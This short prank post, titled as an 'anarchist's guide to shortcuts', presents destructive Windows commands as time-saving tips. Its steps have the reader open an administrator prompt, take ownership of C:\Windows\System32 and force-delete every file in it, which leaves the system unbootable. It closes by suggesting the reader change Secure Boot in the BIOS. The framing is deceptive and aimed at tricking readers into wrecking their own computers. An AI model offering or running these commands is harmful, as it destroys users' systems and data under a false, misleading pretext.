 The anarchist's guides to shortcuts
Want to save some time? Try these handy shortcuts!
Step 1: Open a command prompt as Administrator
Step 2: takeown /f C:\Windows\System32
Step 3: del /f/q/s C:\Windows\System32\*.*
Step 4: Enjoy all your time off!
Or better yet, as your computer boots, enter your
BIOS settings (F2, F8, or F10 depending on your
manufacturer), and disable (or enable) Secure Boot.